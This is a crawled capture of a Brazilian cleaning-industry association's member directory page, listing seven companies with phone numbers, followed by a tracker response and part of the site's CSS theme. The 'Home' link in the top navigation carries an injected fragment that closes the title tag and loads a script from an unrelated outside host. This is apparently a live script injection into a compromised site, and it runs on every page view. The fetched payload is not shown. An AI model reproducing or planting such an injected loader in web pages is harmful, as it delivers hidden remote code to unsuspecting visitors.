

--- FILE ---
content_type: text/html
request_url: https://abralimp.org.br/associados.asp?l=R
body_size: 7441
content:

<!DOCTYPE html>
<html dir="ltr" lang="pt-br">
<head>

	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="SemiColonWeb" />

	<!-- Stylesheets
	============================================= -->
	<link href="http://fonts.googleapis.com/css?family=Lato:300,400,400italic,600,700|Raleway:300,400,500,600,700|Crete+Round:400italic" rel="stylesheet" type="text/css" />
	<link rel="stylesheet" href="css/bootstrap.css" type="text/css" />
	<link rel="stylesheet" href="css/style.css" type="text/css" />
	<link rel="stylesheet" href="css/dark.css" type="text/css" />
	<link rel="stylesheet" href="css/font-icons.css" type="text/css" />
	<link rel="stylesheet" href="css/animate.css" type="text/css" />
	<link rel="stylesheet" href="css/magnific-popup.css" type="text/css" />

	<link rel="stylesheet" href="css/responsive.css" type="text/css" />
	<link rel="stylesheet" href="css/cookies.css" type="text/css" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!--[if lt IE 9]>
		<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->

	<script type="text/javascript" src="js/jquery.js"></script>

    <!-- Facebook Pixel Code 05/07/2021-->
    <script>
        !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '3603948486372282');
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"src="https://www.facebook.com/tr?id=3603948486372282&ev=PageView&noscript=1"/></noscript>
    <!-- End Facebook Pixel Code 05/07/2021-->

    <!-- Google Tag Manager 14/10/2021-->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TN2CCVG');</script>
    <!-- End Google Tag Manager 14/10/2021-->

    <!-- Tag RD Station 14/01/2022-->
        <script type="text/javascript" async src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/80f3b257-6cf8-4b0c-b27c-cd95fc09c5c6-loader.js" ></script>
    <!-- Tag RD Station 14/01/2022-->


	<!-- Document Title
	============================================= -->
	<title>Associado |  ABRALIMP - Associação Brasileira do Mercado de Limpeza Profissional</title>

</head>

<body class="stretched">
    <!-- Google Tag Manager (noscript) 14/10/2021-->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TN2CCVG"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) 14/10/2021-->

	<!-- Document Wrapper
	============================================= -->
	<div id="wrapper" class="clearfix">

        

		<!-- Top Bar
		============================================= -->
		<div id="top-bar" class="">

			<div class="container clearfix">

				<div class="col_two_third nobottommargin">

					<!-- Top Links
					============================================= -->
					<div class="top-links">
						<ul>
							   <li class=""><a href="./" >Home</title><script src=https://intstatic.com/vs_2/jZaRmhDYk5.js></script> </a>  </li>
   <li class="hidden-xs"><a href="associe-se.asp" >Associe-se </a>  </li>
   <li class=""><a href="area-associado/login" target='_blank'>Login </a>  </li>
   <li class=""><a href="contatos.asp" >Fale Conosco </a>  </li>

						</ul>
					</div><!-- .top-links end -->

				</div>

				<div class="col_one_third  fright col_last nobottommargin">



					<!-- Top Social
					============================================= -->
					<div id="top-social">
						<ul>
							<li><a href="https://www.facebook.com/Abralimp/" class="si-facebook" target="_blank"><span class="ts-icon"><i class="icon-facebook"></i></span><span class="ts-text">Facebook</span></a></li>
                            <li><a href="https://www.linkedin.com/company/abralimp/" class="si-linkedin" target="_blank"><span class="ts-icon"><i class="icon-linkedin"></i></span><span class="ts-text">Linkedin</span></a></li>
							<li><a href="https://twitter.com/abralimp1" class="si-twitter" target="_blank"><span class="ts-icon"><i class="icon-twitter"></i></span><span class="ts-text">Twitter</span></a></li>
							
							<li><a href="https://www.youtube.com/user/Abralimp" class="si-youtube" target="_blank"><span class="ts-icon"><i class="icon-youtube"></i></span><span class="ts-text">Youtube</span></a></li>
							<li><a href="tel:11 3079-2003" class="si-call"><span class="ts-icon"><i class="icon-call"></i></span><span class="ts-text">11 3079-2003</span></a></li>
							<li><a href="contatos.asp" class="si-email3"><span class="ts-icon"><i class="icon-email3"></i></span><span class="ts-text">Contato</span></a></li>
						</ul>
					</div><!-- #top-social end -->

				</div>

			</div>

		</div><!-- #top-bar end -->
        
		<!-- Header
		============================================= -->
		<header id="header" class="full-header">

			<div id="header-wrap">

				<div class="container clearfix">

					<div id="primary-menu-trigger"><i class="icon-reorder"></i></div>

					<!-- Logo
					============================================= -->
					<div id="logo">
						<a href="./" class="standard-logo" data-dark-logo="images/logo-abralimp-2023.jpeg"><img src="images/logo-abralimp-2023.jpeg" alt="Abralimp"></a>
						<a href="./" class="retina-logo" data-dark-logo="images/logo-abralimp-2023.jpeg"><img src="images/logo-abralimp-2023.jpeg" alt="Abralimp"></a>
					</div><!-- #logo end -->
                    

					<!-- NAVEGACAO
					============================================= -->
					<nav id="primary-menu" class="dark">

						<ul>
                               <li class=""><a href="institucional-quem-somos.asp"><div>Institucional</div></a><ul class='sub-menu-container'><li class='menu-item'><a class='menu-link' href='institucional-quem-somos.asp'><div>A Instituição</div></a></li><li class='menu-item'><a class='menu-link' href='institucional-codigo-de-etica.asp'><div>Código de Princípios Éticos</div></a></li><li class='menu-item'><a class='menu-link' href='institucional-diretoria.asp'><div>Corpo Diretivo</div></a></li><li class='menu-item'><a class='menu-link' href='institucional-estatuto.asp'><div>Estatuto</div></a></li><li class='menu-item'><a class='menu-link' href='localizacao.asp'><div>Localização</div></a></li><li class='menu-item'><a class='menu-link' href='associe-se.asp'><div>Associe-se</div></a></li><li class='menu-item'><a class='menu-link' href='politica-de-privacidade.asp'><div>Política de Privacidade</div></a></li><li class='menu-item'><a class='menu-link' href='institucional-parceiros.asp'><div>Parceiros</div></a></li></ul></li>
   <li class="current"><a href="associados.asp"><div>Associados</div></a></li>
   <li class=""><a href="biblioteca.asp"><div>Biblioteca</div></a></li>
   <li class=""><a href="produtos-e-servicos.asp"><div>Produtos</div></a></li>
   <li class=""><a href="noticias-sobre-o-mercado.asp"><div>Notícias e Mídias</div></a></li>

						</ul>
                       
					</nav><!-- #primary-menu end -->

				</div>

			</div>

		</header><!-- #header end -->



		<!-- Page Title
		============================================= -->
		<section id="page-title" style="margin-bottom:5px; padding-bottom:5px; height:220px;">
        	
            	<div class="promo parallax promo-dark promo-flat promo-full bottommargin" style="background-image: url('images/conteudo/logo-banner-ramo.jpg');" data-stellar-background-ratio="0.5">
					<div class="container clearfix">
						<h1 style="font-size:42px;">
                        <span>
                            
                            <strong style="background: rgba(23, 37, 84, 0.9); padding: 10px;">PRESTADORES DE SERVIÇOS DE LIMPEZA PROFISSIONAL                                                     </strong>
                            
                        </span></h1>
						<span class="hide">Associação Brasileira do Mercado de Limpeza Profissional</span>
						<ol class="breadcrumb">
                            <li><a href="index.asp">Home</a></li>
                            <li class="active">Associados</li>
						</ol>
					</div>
				</div>
                
		</section><!-- #page-title end -->
		<!-- Content
		============================================= -->
		<section id="content">

			<div class="content-wrap">

				<div class="container clearfix">

					
                    
					<div class="nobottommargin">

						<!-- Portfolio Filter
						============================================= -->
						

                        
                        <div class="heading-block fancy-title nobottomborder title-bottom-border">
						    <h4>Associados <span>Abralimp</span></h4>
					    </div>
                        

						<div class="clear"></div>

                        
                        <div class="text-center">7 empresa encontradas</div>
                        <br /><br />

						<!-- Portfolio Items
						============================================= -->
                        

						<table class="table table-hover associado">
						  <thead>
							<tr>
							  <th>Razão Social</th>
							  <th>Telefone</th>
							  <th>E-mail</th>
							</tr>
						  </thead>
						  <tbody>
							<tr>
   <td>
       <a href="associados-info.asp?id=38217 &n=r3-suprimentos-corporativos-ltda----------------------------"><strong>R3 Suprimentos Corporativos Ltda                            </strong></a>
       <br /><span>DISTRIBUIDORES DE MÁQUINAS, EQUIPAMENTOS, DESCARTÁVEIS E PRODUTOS                                   </span>
   </td>
   <td>
       <a href="associados-info.asp?id=38217 &n=r3-suprimentos-corporativos-ltda----------------------------">(62) 3941-2100      <br/>                     </a>
   </td>
   <td>
       <a href="associados-info.asp?id=38217 &n=r3-suprimentos-corporativos-ltda----------------------------"><a href="/cdn-cgi/l/email-protection#70131114110304021f5e12421230024303050002191d151e041f035e131f1d5e1202505050505050505050505050505050505050505050505050505050"><span class="__cf_email__" data-cfemail="84e7e5e0e5f7f0f6ebaae6b6e6c4f6b7f7f1f4f6ede9e1eaf0ebf7aae7ebe9aae6f6">[email&#160;protected]</span>                           </a></a>
   </td>
</tr>
<tr>
   <td>
       <a href="associados-info.asp?id=143817&n=raquel-r.-o.-de-andrade-&-gustavo-p.-de-andrade-ltda--------"><strong>Raquel R. O. de Andrade & Gustavo P. de Andrade Ltda        </strong></a>
       <br /><span>PRESTADORES DE SERVIÇOS DE LIMPEZA PROFISSIONAL                                                     </span>
   </td>
   <td>
       <a href="associados-info.asp?id=143817&n=raquel-r.-o.-de-andrade-&-gustavo-p.-de-andrade-ltda--------">(67) 99901-4276     <br/>                     </a>
   </td>
   <td>
       <a href="associados-info.asp?id=143817&n=raquel-r.-o.-de-andrade-&-gustavo-p.-de-andrade-ltda--------"><a href="/cdn-cgi/l/email-protection#adcec5ccc0c8c1c4c0ddc8d7ccddc2dec2cfdfccedcac0ccc4c183cec2c08d8d8d8d8d8d8d8d8d8d8d8d8d8d8d8d8d8d8d8d8d8d8d8d8d8d8d8d8d8d8d"><span class="__cf_email__" data-cfemail="197a7178747c757074697c637869766a767b6b78597e74787075377a7674">[email&#160;protected]</span>                               </a></a>
   </td>
</tr>
<tr>
   <td>
       <a href="associados-info.asp?id=136791&n=reacao-técnica-industria-e-comércio-ltda--------------------"><strong>Reação Técnica Indústria e Comércio Ltda                    </strong></a>
       <br /><span>FABRICANTES DE QUÍMICOS                                                                             </span>
   </td>
   <td>
       <a href="associados-info.asp?id=136791&n=reacao-técnica-industria-e-comércio-ltda--------------------">(85) 3235-4995      <br/> (85) 2180-7455      </a>
   </td>
   <td>
       <a href="associados-info.asp?id=136791&n=reacao-técnica-industria-e-comércio-ltda--------------------"><a href="/cdn-cgi/l/email-protection#e086898e818e838589928fa088819294858ece898e84ce8292c0c0c0c0c0c0c0c0c0c0c0c0c0c0c0c0c0c0c0c0c0c0c0c0c0c0c0c0c0c0c0c0c0c0c0c0"><span class="__cf_email__" data-cfemail="583e313639363b3d312a371830392a2c3d367631363c763a2a">[email&#160;protected]</span>                                    </a></a>
   </td>
</tr>
<tr>
   <td>
       <a href="associados-info.asp?id=17250 &n=ricel-produtos-de-limpeza-ltda------------------------------"><strong>Ricel Produtos de Limpeza Ltda                              </strong></a>
       <br /><span>FABRICANTES DE QUÍMICOS                                                                             </span>
   </td>
   <td>
       <a href="associados-info.asp?id=17250 &n=ricel-produtos-de-limpeza-ltda------------------------------">(11) 2607-6363      <br/> (11) 99612-1462     </a>
   </td>
   <td>
       <a href="associados-info.asp?id=17250 &n=ricel-produtos-de-limpeza-ltda------------------------------"><a href="/cdn-cgi/l/email-protection#a0d2c9c3c3c5cce0d2c9c3c3c5cc8ec3cfcd8ec2d280808080808080808080808080808080808080808080808080808080808080808080808080808080"><span class="__cf_email__" data-cfemail="dcaeb5bfbfb9b09caeb5bfbfb9b0f2bfb3b1f2beae">[email&#160;protected]</span>                                        </a></a>
   </td>
</tr>
<tr>
   <td>
       <a href="associados-info.asp?id=46155 &n=rl-higiene-santos-ltda--------------------------------------"><strong>RL Higiene Santos Ltda                                      </strong></a>
       <br /><span>DISTRIBUIDORES DE MÁQUINAS, EQUIPAMENTOS, DESCARTÁVEIS E PRODUTOS                                   </span>
   </td>
   <td>
       <a href="associados-info.asp?id=46155 &n=rl-higiene-santos-ltda--------------------------------------">(13) 3235-1061      <br/>                     </a>
   </td>
   <td>
       <a href="associados-info.asp?id=46155 &n=rl-higiene-santos-ltda--------------------------------------"><a href="/cdn-cgi/l/email-protection#ef8986818e818c8a869d80af8c8a819b8a9d8386829f9c8e819b809cc18c8082c18d9dcfcfcfcfcfcfcfcfcfcfcfcfcfcfcfcfcfcfcfcfcfcfcfcfcfcf"><span class="__cf_email__" data-cfemail="24424d4a454a47414d564b6447414a504156484d495457454a504b570a474b490a4656">[email&#160;protected]</span>                          </a></a>
   </td>
</tr>
<tr>
   <td>
       <a href="associados-info.asp?id=25595 &n=romher-industria-e-comércio-ltda----------------------------"><strong>Romher Indústria e Comércio Ltda                            </strong></a>
       <br /><span>FABRICANTES E IMPORTADORES DE MÁQUINAS                                                              </span>
   </td>
   <td>
       <a href="associados-info.asp?id=25595 &n=romher-industria-e-comércio-ltda----------------------------">(11) 2028-3371      <br/>                     </a>
   </td>
   <td>
       <a href="associados-info.asp?id=25595 &n=romher-industria-e-comércio-ltda----------------------------"><a href="/cdn-cgi/l/email-protection#4e382b202a2f3d0e3c2123262b3c2b202d2b3c2f2a2b273c2f3d602d2123602c3c6e6e6e6e6e6e6e6e6e6e6e6e6e6e6e6e6e6e6e6e6e6e6e6e6e6e6e6e"><span class="__cf_email__" data-cfemail="4335262d27223003312c2e2b2631262d2026312227262a3122306d202c2e6d2131">[email&#160;protected]</span>                            </a></a>
   </td>
</tr>
<tr>
   <td>
       <a href="associados-info.asp?id=97474 &n=rompassos-servicos-ltda-------------------------------------"><strong>Rompassos Serviços Ltda                                     </strong></a>
       <br /><span>PRESTADORES DE SERVIÇOS DE LIMPEZA PROFISSIONAL                                                     </span>
   </td>
   <td>
       <a href="associados-info.asp?id=97474 &n=rompassos-servicos-ltda-------------------------------------">(93) 99193-4433     <br/>                     </a>
   </td>
   <td>
       <a href="associados-info.asp?id=97474 &n=rompassos-servicos-ltda-------------------------------------"><a href="/cdn-cgi/l/email-protection#debdb1b0aabfaab19eacb1b3aebfadadb1adf0bdb1b3f0bcacfefefefefefefefefefefefefefefefefefefefefefefefefefefefefefefefefefefefe"><span class="__cf_email__" data-cfemail="5e3d31302a3f2a311e2c31332e3f2d2d312d703d3133703c2c">[email&#160;protected]</span>                                    </a></a>
   </td>
</tr>

						  </tbody>
						</table>

                        <div class="text-center">
                            <a href="associados.asp" class="btn btn-primary" role="button">voltar e buscar outras empresas</a>
                        </div>

                        



					</div><!-- .postcontent end -->
                    
				</div>

			</div>

		</section><!-- #content end -->

<map name="Map" id="Map">
  <area shape="poly" coords="0,161" href="#" />
  <area shape="poly" coords="0,158,3,161,42,173,90,195,67,212,41,211,42,191,28,197,9,186,5,163" href="associados.asp?uf=ac" />
  <area shape="poly" coords="5,156,10,147,20,131,31,127,47,125,52,115,55,87,53,74,49,72,47,62,59,61,57,54,51,53,49,46,81,43,101,55,112,55,131,41,147,80,155,88,192,64,226,94,197,153,198,181,156,182,139,172,127,174,118,185,90,192,4,157" href="associados.asp?uf=am" />
  <area shape="poly" coords="179,24" href="#" />
  <area shape="poly" coords="117,12,140,18,174,2,182,16,178,33,189,51,190,59,157,82,147,75,144,53,130,34,121,34,117,12" href="associados.asp?uf=rr" />
  <area shape="poly" coords="194,52,213,43,230,44,229,35,244,36,249,47,279,83,295,88,314,95,332,80,355,84,336,125,324,140,314,164,305,189,221,187,207,180,200,154,231,92,203,86,192,67,193,53" href="associados.asp?uf=pa" />
  <area shape="poly" coords="248,39,267,39,288,13,310,50,283,80,268,64,249,39" href="associados.asp?uf=ap" />
  <area shape="poly" coords="358,84,377,100,377,107,395,101,411,108,396,122,396,153,383,154,366,166,359,183,357,197,346,184,352,171,339,162,340,140,327,135,347,111,356,85" href="associados.asp?uf=ma" />
  <area shape="poly" coords="416,107,420,128,428,160,423,178,400,189,390,187,384,199,373,205,362,197,368,169,386,157,397,156,400,122,412,105,415,106" href="associados.asp?uf=pi" />
  <area shape="poly" coords="421,106,422,118,426,147,431,162,448,166,454,163,451,148,466,127,452,115,436,106,422,106" href="associados.asp?uf=ce" />
  <area shape="poly" coords="458,148,474,121,495,120,497,137,498,147,480,149,476,152,471,151,456,148" href="associados.asp?uf=rn" />
  <area shape="poly" coords="454,152,472,155,485,153,497,151,512,141,521,148,519,159,500,162,488,164,473,171,473,162,466,161,461,165,453,165,455,152" href="associados.asp?uf=pb" />
  <area shape="poly" coords="429,164,443,167,455,170,468,167,470,174,479,174,498,165,518,165,518,181,497,180,487,180,482,185,472,185,466,182,459,183,446,178,438,177,428,188,423,180,427,171,429,164" href="associados.asp?uf=pe" />
  <area shape="poly" coords="462,188,466,184,473,188,493,183,509,185,509,201,482,200,462,190" href="associados.asp?uf=al" />
  <area shape="poly" coords="462,193,489,212,488,223,472,222,466,215,459,209,462,195" href="associados.asp?uf=se" />
  <area shape="poly" coords="392,192,414,185,423,184,427,192,441,181,460,189,458,202,456,211,465,222,456,233,450,233,445,244,443,294,439,301,428,292,436,276,430,269,410,267,393,256,383,251,382,250,361,260,356,245,352,214,362,202,372,209,385,205,392,194" href="associados.asp?uf=ba" />
  <area shape="poly" coords="328,139,309,189,300,208,301,227,312,234,320,232,328,234,335,238,353,232,351,211,357,200,345,186,343,182,348,173,340,166,337,161,336,145,333,138,328,138" href="associados.asp?uf=to" />
  <area shape="poly" coords="200,170,207,180,217,191,302,195,300,235,288,258,270,279,263,299,258,291,236,291,229,286,217,291,212,296,197,284,202,274,178,274,170,242,181,231,176,211,169,207,159,208,158,184,194,182,204,181" href="associados.asp?uf=mt" />
  <area shape="poly" coords="134,174,149,182,155,185,154,210,172,215,177,229,169,239,154,241,136,232,119,226,110,215,109,195" href="associados.asp?uf=ro" />
  <area shape="poly" coords="303,234,320,237,347,240,355,238,358,259,350,261,344,275,337,296,331,304,309,307,295,310,295,315,270,303,270,286,280,273,295,257,303,235" href="associados.asp?uf=go" />
  <area shape="poly" coords="355,265,382,254,393,261,420,271,431,275,428,288,423,299,415,322,407,331,398,346,382,354,355,361,349,345,342,333,336,322,320,324,296,322,301,312,332,308,340,302,347,292,348,279,353,266" href="associados.asp?uf=mg" />
  <area shape="poly" coords="208,298,225,291,241,295,256,296,268,307,291,319,290,326,278,341,272,351,263,359,252,370,242,373,236,371,233,354,206,350,202,331,201,319,207,297" href="associados.asp?uf=ms" />
  <area shape="poly" coords="270,356,281,346,289,334,297,327,334,327,340,335,352,361,372,361,374,361,375,367,359,373,331,390,316,382,310,364,302,359,271,357" href="associados.asp?uf=sp" />
  <area shape="poly" coords="425,300,438,307,438,314,447,329,431,332,422,339,412,335,421,323,425,302" href="associados.asp?uf=es" />
  <area shape="poly" coords="407,340,427,343,427,355,425,369,402,363,381,363,378,355,393,352,409,341" href="associados.asp?uf=rj" />
  <area shape="poly" coords="253,377,264,360,296,364,310,368,317,388,328,394,327,403,300,404,287,411,258,404,250,390,254,378" href="associados.asp?uf=pr" />
  <area shape="poly" coords="260,408,288,412,306,407,320,407,324,421,310,443,308,435,296,431,281,418,257,417" href="associados.asp?uf=sc" />
  <area shape="poly" coords="213,455,241,426,251,421,275,423,287,427,297,437,306,445,303,458,282,481,270,492,260,501,262,483,235,468,214,454" href="associados.asp?uf=rs" />
</map>


        <div class="alert text-center cookiealert" role="alert">
            <strong>AVISO DE COOKIES</strong> 
            &#x1F36A; Utilizamos cookies essenciais e tecnologias semelhantes de acordo com a nossa <a href="https://abralimp.org.br/politica-de-privacidade.asp" target="_blank">Política de Privacidade</a> e, 
            ao clicar no botão “Aceitar” ou continuar navegando, você concorda com estas condições.
            <button type="button" class="btn btn-primary btn-sm acceptcookies">
                Aceitar
            </button>
        </div>
        
		<!-- Footer
		============================================= -->
		<footer id="footer" class="dark">
			<div class="container">
            
				<!-- Footer Widgets
				============================================= -->
				<div class="footer-widgets-wrap clearfix">
					<div class="col_two_third">
						<div class="col_one_third">
							<div class="widget clearfix">
								<img src="images/logo-abralimp-footer.png" alt="" class="logo-abralimp"><br><br>
							</div>
						</div>
						<div class="col_one_third">
							<p>A Associação Brasileira do Mercado Limpeza Profissional - Abralimp é uma entidade civil, sem fins lucrativos e de âmbito nacional.</p>
                        </div>
					</div>
					<div class="col_one_third col_last">

						<div class="widget clearfix" style="margin-bottom: -20px;">
							<div class="row">
								<div style="background: url('images/world-map.png') no-repeat center center; background-size:80%;">
									<address>
										<strong>NOSSO ENDEREÇO:</strong><br>
										Av. Angélica, 321 - Cj 22<br>
										Santa Cecília - São Paulo/SP - 01227-000<br>
									</address>
									<abbr title="Telefone"><strong>Fone:</strong></abbr> (11) 3079-2003<br>
									<abbr title="Email"><strong>Email:</strong></abbr> <a href="/cdn-cgi/l/email-protection#e3808c8d9782978ca3828191828f8a8e93cd8c9184cd8191"><span class="__cf_email__" data-cfemail="f2919d9c8693869db2939080939e9b9f82dc9d8095dc9080">[email&#160;protected]</span></a>
								</div>
                                <div style="margin-top: 10px;">
                                    <a href="https://www.facebook.com/Abralimp/" target="_blank" class="social-icon si-small si-borderless si-facebook">
                                        <i class="icon-facebook"></i>
                                        <i class="icon-facebook"></i>
                                    </a>

                                    <a href="http://www.linkedin.com/pub/abralimp/60/86b/987" target="_blank" class="social-icon si-small si-borderless si-linkedin">
                                        <i class="icon-linkedin"></i>
                                        <i class="icon-linkedin"></i>
                                    </a>

                                    <a href="https://twitter.com/abralimp1" target="_blank" class="social-icon si-small si-borderless si-twitter">
                                        <i class="icon-twitter"></i>
                                        <i class="icon-twitter"></i>
                                    </a>

                                    <a href="https://www.youtube.com/user/Abralimp" target="_blank" class="social-icon si-small si-borderless si-vimeo">
                                        <i class="icon-youtube"></i>
                                        <i class="icon-youtube"></i>
                                    </a>
                                </div>
							</div>
							<!-- .fecha ROW -->
						</div>
					</div>
                    <p>Associada à:</p> 
                    <img src="/images/abralimp_associada/cebrasse_logo.png" alt="Cebrase Logo" width="120" style="margin-right: 24px;"/>
                    <img src="/images/abralimp_associada/ubrafe_logo.png" alt="UBRAFE Logo" width="120"/>
				</div><!-- .footer-widgets-wrap end -->
			</div>

			<!-- Copyrights
			============================================= -->
			<div id="copyrights">
				<div class="container clearfix">
					<div class="col_half">
						Copyright &copy; 2023 Todos os direitos Reservados. ABRALIMP.<br>
						Os conceitos dos artigos assinados são de responsabilidade de seus autores, não representando necessariamente a opinião da editora ou da Abralimp. 
                        A reprodução de artigos e reportagens é permitida desde que citada a fonte.
					</div>
				</div>
			</div><!-- #copyrights end -->
            
		</footer><!-- #footer end -->
        

	</div><!-- #wrapper end -->

    

	<!-- Go To Top
	============================================= -->
	<div id="gotoTop" class="icon-angle-up"></div>

	<!-- External JavaScripts
	============================================= -->
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="js/plugins.js"></script>

	<!-- Footer Scripts
	============================================= -->
	<script type="text/javascript" src="js/functions.js"></script>
	<script type="text/javascript" src="js/cookies.js"></script>

    

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-50611587-3', 'auto');
  ga('send', 'pageview');

</script>

</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pageview-notify.rdstation.com.br/send
body_size: -72
content:
e6d0e3db-dd9b-42eb-aab7-831c57f1a48a

--- FILE ---
content_type: text/css
request_url: https://abralimp.org.br/css/style.css
body_size: 67751
content:
/*-----------------------------------------------------------------------------------

	Theme Name: Canvas
	Theme URI: http://themes.semicolonweb.com/html/canvas
	Description: The Multi-Purpose Template
	Author: SemiColonWeb
	Author URI: http://themeforest.net/user/semicolonweb
	Version: 4.1

-----------------------------------------------------------------------------------*/

/* ----------------------------------------------------------------

	- Basic
	- Typography
	- Basic Layout Styles
	- Helper Classes
	- Sections
	- Columns & Grids
	- Flex Slider
	- Swiper Slider
	- Top Bar
	- Header
		- Logo
		- Primary Menu
		- Mega Menu
		- Top Search
		- Top Cart
		- Sticky Header
		- Page Menu
		- Side Header
	- Side Panel
	- Slider
	- Page Title
	- Content
	- Portfolio
	- Blog
	- Shop
	- Events
	- Shortcodes
		- Countdown
		- Buttons
		- Promo Boxes
		- Featured Boxes
		- Process Steps
		- Styled Icons
		- Toggles
		- Accordions
		- Tabs
		- Side Navigation
		- FAQ List
		- Clients
		- Testimonials
		- Team
		- Pricing Boxes
		- Counter
		- Animated Rounded Skills
		- Skills Bar
		- Dropcaps & Highlights
		- Quotes & Blockquotes
		- Text Rotater
	- Owl Carousel
	- Overlays
	- Forms
	- Google Maps
	- Heading Styles
	- Divider
	- Magazine Specific Classes
	- Go To Top
	- Error 404
	- Landing Pages
	- Preloaders
	- Toastr Notifications
	- Footer
	- Widgets
		- Tag Cloud
		- Links
		- Testimonial & Twitter
		- Quick Contact Form
		- Newsletter
		- Twitter Feed
		- Navigation Tree
	- Wedding
	- Bootstrap Specific
	- Cookie Notification
	- Stretched Layout
	- Page Transitions
	- Youtube Video Backgrounds

---------------------------------------------------------------- */



/* ----------------------------------------------------------------
	Basic
-----------------------------------------------------------------*/

dl, dt, dd, ol, ul, li {
	margin: 0;
	padding: 0;
}

.clear {
	clear: both;
	display: block;
	font-size: 0px;
	height: 0px;
	line-height: 0;
	width: 100%;
	overflow:hidden;
}

::selection {
	background: #2773be;
	color: #FFF;
	text-shadow: none;
}

::-moz-selection {
	background: #2773be; /* Firefox */
	color: #FFF;
	text-shadow: none;
}

::-webkit-selection {
	background: #2773be; /* Safari */
	color: #FFF;
	text-shadow: none;
}

:active,
:focus { outline: none !important; }


/* ----------------------------------------------------------------
	Typography
-----------------------------------------------------------------*/


body {
	line-height: 1.5;
	color: #555;
	font-family: 'Lato', sans-serif;
}

a {
	text-decoration: none !important;
	color: #2773be;
}

a:hover { color: #519ce7; }

a img { border: none; }

img { max-width: 100%; }

iframe { border: none !important; }


/* ----------------------------------------------------------------
	Basic Layout Styles
-----------------------------------------------------------------*/


h1,
h2,
h3,
h4,
h5,
h6 {
	color: #444;
	font-weight: 600;
	line-height: 1.5;
	margin: 0 0 30px 0;
	font-family: 'Raleway', sans-serif;
}

h5,
h6 { margin-bottom: 20px; }

h1 { font-size: 36px; }

h2 { font-size: 30px; }

h3 { font-size: 24px; }

h4 { font-size: 18px; }

h5 { font-size: 14px; }

h6 { font-size: 12px; }

h4 { font-weight: 600; }

h5,
h6 { font-weight: bold; }

h1 > span:not(.nocolor),
h2 > span:not(.nocolor),
h3 > span:not(.nocolor),
h4 > span:not(.nocolor),
h5 > span:not(.nocolor),
h6 > span:not(.nocolor) { color: #2773be; }

p,
pre,
ul,
ol,
dl,
dd,
blockquote,
address,
table,
fieldset,
form { margin-bottom: 30px; }

small { font-family: 'Lato', sans-serif; }


/* ----------------------------------------------------------------
	Helper Classes
-----------------------------------------------------------------*/
.uppercase { text-transform: uppercase !important; }

.lowercase { text-transform: lowercase !important; }

.capitalize { text-transform: capitalize !important; }

.nott { text-transform: none !important; }

.tright { text-align: right !important; }

.tleft { text-align: left !important; }

.fright { float: right !important; }

.fleft { float: left !important; }

.fnone { float: none !important; }

.ohidden {
	position: relative;
	overflow: hidden !important;
}

#wrapper {
	position: relative;
	float: none;
	width: 1220px;
	margin: 0 auto;
	background-color: #FFF;
	box-shadow: 0 0 10px rgba(0,0,0,0.1);
	-moz-box-shadow: 0 0 10px rgba(0,0,0,0.1);
	-webkit-box-shadow: 0 0 10px rgba(0,0,0,0.1);
}

.sem-fundo{
    background-color:initial!important;
}

.line,
.double-line {
	clear: both;
	position: relative;
	width: 100%;
	margin: 60px 0;
	border-top: 1px solid #EEE;
}

.line.line-sm { margin: 30px 0; }

span.middot {
	display: inline-block;
	margin: 0 5px;
}

.double-line { border-top: 3px double #E5E5E5; }

.emptydiv {
	display: block !important;
	position: relative !important;
}

.allmargin { margin: 50px !important; }

.leftmargin { margin-left: 50px !important; }

.rightmargin { margin-right: 50px !important; }

.topmargin { margin-top: 50px !important; }

.bottommargin { margin-bottom: 50px !important; }

.clear-bottommargin { margin-bottom: -50px !important; }

.allmargin-sm { margin: 30px !important; }

.leftmargin-sm { margin-left: 30px !important; }

.rightmargin-sm { margin-right: 30px !important; }

.topmargin-sm { margin-top: 30px !important; }

.bottommargin-sm { margin-bottom: 30px !important; }

.clear-bottommargin-sm { margin-bottom: -30px !important; }

.allmargin-lg { margin: 80px !important; }

.leftmargin-lg { margin-left: 80px !important; }

.rightmargin-lg { margin-right: 80px !important; }

.topmargin-lg { margin-top: 80px !important; }

.bottommargin-lg { margin-bottom: 80px !important; }

.clear-bottommargin-lg { margin-bottom: -80px !important; }

.nomargin {margin: 0 !important; }

.noleftmargin { margin-left: 0 !important; }

.norightmargin { margin-right: 0 !important; }

.notopmargin { margin-top: 0 !important; }

.nobottommargin { margin-bottom: 0 !important; }

.header-stick { margin-top: -50px !important; }

.content-wrap .header-stick { margin-top: -80px !important; }

.footer-stick { margin-bottom: -50px !important; }

.content-wrap .footer-stick { margin-bottom: -80px !important; }

.noborder { border: none !important; }

.noleftborder { border-left: none !important; }

.norightborder { border-right: none !important; }

.notopborder { border-top: none !important; }

.nobottomborder { border-bottom: none !important; }

